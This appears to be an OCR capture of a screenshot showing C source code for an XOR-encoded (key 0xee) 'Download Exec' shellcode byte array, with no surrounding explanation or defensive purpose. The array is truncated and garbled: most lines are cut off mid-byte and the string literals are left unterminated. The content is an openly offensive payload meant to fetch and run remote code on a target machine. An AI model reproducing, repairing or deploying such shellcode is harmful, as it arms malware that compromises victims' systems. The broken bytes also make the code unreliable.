
unsigned
char
 dcstart
[
]
=
"noop"
;
// Download Exec Shellcode XOR with 
0xee
unsigned
char
 sc
[
]
=
"\x07\x4B\xEE\xEE\xEE\xB1\x8A\x4F\xDE\xEE\xE
"\x9E\xF2\x43\x65\x86\xE6\x65\x19\x84\xEA\xB
"\x0C\x17\x86\x81\x80\xEE\xEE\x86\x9B\x9C\x8
"\x06\xDE\xEE\xEE\xEE\x6D\x02\xCE\x65\x32\x8
"\x29\xEA\xED\xB2\x8F\xC0\x8B\x29\xAA\xED\xE
"\x2E\xBE\xBE\xBD\xB9\xBE\x11\xB8\xFE\x65\x3
"\x84\xEF\x11\xB8\xE2\xBF\xB8\x65\x9B\xD2\x6
"\xB8\x65\x98\xCE\xED\x1B\xDD\x27\xA7\xAF\x4
"\x50\xFE\xD4\x38\x9A\xE6\x2F\x25\xE3\xED\x3
"\x9B\x09\xB0\x65\xB0\xCA\xED\x33\x88\x65\xE
"\x33\x65\xEA\x65\xED\x2B\x45\xB0\xB7\x2D\x0
"\xA0\xE0\x02\x2F\x97\x0B\x56\x76\x10\x64\xE
"\xF4\xC1\x9E"
;
// Shellcode End